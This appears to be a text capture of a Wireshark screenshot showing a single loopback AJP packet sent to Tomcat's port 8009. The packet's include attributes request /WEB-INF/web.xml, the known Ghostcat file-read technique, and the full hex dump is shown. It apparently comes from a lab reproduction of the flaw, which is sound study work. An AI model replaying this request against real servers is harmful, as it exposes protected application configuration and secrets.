 Wireshark · Packet 22 · Adapter for loopback traffic capture
Frame 22: 296 bytes on wire (2368 bits), 296 bytes captured (2368 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 6351, Dst Port: 8009, Seq: 1, Ack: 1, Len: 252
Apache JServ Protocol v1.3
Magic: 1234
Length: 248
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /docs/index.html
RADDR: 127.0.0.1
RHOST: yq1ng
SRV: localhost
PORT: 80
SSLP: False
NHDR: 0
AJP_REMOTE_PORT: 22236
javax.servlet.include.request_uri: /WEB-INF/web.xml
javax.servlet.include.path_info: web.xml
javax.servlet.include.servlet_path: /WEB-INF/
0000 02 00 00 00 45 00 01 24 a7 55 40 00 80 06 00 00 ····E··$ ·U@·····
0010 7f 00 00 01 7f 00 00 01 18 cf 1f 49 e9 f6 a0 fc ········ ···I····
0020 b9 9b 8b 73 50 18 27 f9 e7 45 00 00 12 34 00 f8 ···sP·'· ·E···4··
0030 02 02 00 08 48 54 54 50 2f 31 2e 31 00 00 10 2f ····HTTP /1.1···/
0040 64 6f 63 73 2f 69 6e 64 65 78 2e 68 74 6d 6c 00 docs/ind ex.html·
0050 00 09 31 32 37 2e 30 2e 30 2e 31 00 00 05 79 71 ··127.0. 0.1···yq
0060 31 6e 67 00 00 09 6c 6f 63 61 6c 68 6f 73 74 00 1ng···lo calhost·
0070 00 50 00 00 00 0a 00 0f 41 4a 50 5f 52 45 4d 4f ·P······ AJP_REMO
0080 54 45 5f 50 4f 52 54 00 00 05 32 32 32 33 36 00 TE_PORT· ··22236·
0090 0a 00 21 6a 61 76 61 78 2e 73 65 72 76 6c 65 74 ··!javax .servlet
00a0 2e 69 6e 63 6c 75 64 65 2e 72 65 71 75 65 73 74 .include .request
00b0 5f 75 72 69 00 00 10 2f 57 45 42 2d 49 4e 46 2f _uri···/ WEB-INF/
00c0 77 65 62 2e 78 6d 6c 00 0a 00 1f 6a 61 76 61 78 web.xml· ···javax
Close
Help